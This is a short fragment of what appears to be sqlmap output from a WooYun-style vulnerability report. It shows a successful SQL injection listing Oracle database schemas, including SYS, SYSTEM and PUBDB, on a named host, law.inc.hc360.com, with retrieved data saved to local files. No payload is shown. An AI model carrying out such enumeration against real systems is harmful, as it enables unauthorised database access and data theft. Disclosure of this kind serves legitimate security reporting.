 [11:53:31] [INFO] retrieved: EXFSYS
[11:53:56] [INFO] retrieved: MDSYS
[11:54:19] [INFO] retrieved: OLAPSYS
[11:54:48] [INFO] retrieved: PUBDB
[11:55:14] [INFO] retrieved: SYS
[11:55:31] [INFO] retrieved: SYSTEM
[11:56:01] [INFO] retrieved: XDB
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] PUBDB
[*] SYS
[*] SYSTEM
[*] XDB
[11:56:19] [INFO] fetched data logged to text files under '/usr/share/sqlm
put/law.inc.hc360.com'
www.wooyun.org